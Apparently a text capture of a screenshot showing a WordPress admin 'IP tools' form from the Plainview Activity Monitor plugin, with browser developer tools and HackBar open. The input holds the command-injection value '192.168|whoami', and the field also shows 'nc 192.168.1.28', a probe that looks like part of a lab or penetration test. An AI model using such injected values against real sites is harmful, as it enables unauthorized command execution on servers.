 IP tools
Dashboard
Posts
Comments
Users
Tools
IP or integer *
nc 192.168.1.28
The convert button will convert the IP address or integer to its equivalent integer or IP address.
Convert
Elements Memory Console Sources Network Performance Application Lighthouse HackBar AdBlock
▼<div class="tab_contents">
▼<form action="/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" enctype="multipart/form-data" method="post">
▼<div class="fieldset fieldset_fs_ip">
<h3 class="title">IP tools</h3>
▼<table class="form-table">
▼<tbody>
▼<tr>
▶<th>…</th>
▼<td>
▼<div class="input_itself">
<input aria-required="true" class="text required validates" id="plainview_sdk_pvam_form2_inputs_text_ip" maxlength="150000000" name="ip"
required="true" size="15" type="text" value="192.168|whoami"> == $0
</div>
▶<div class="input description">…</div>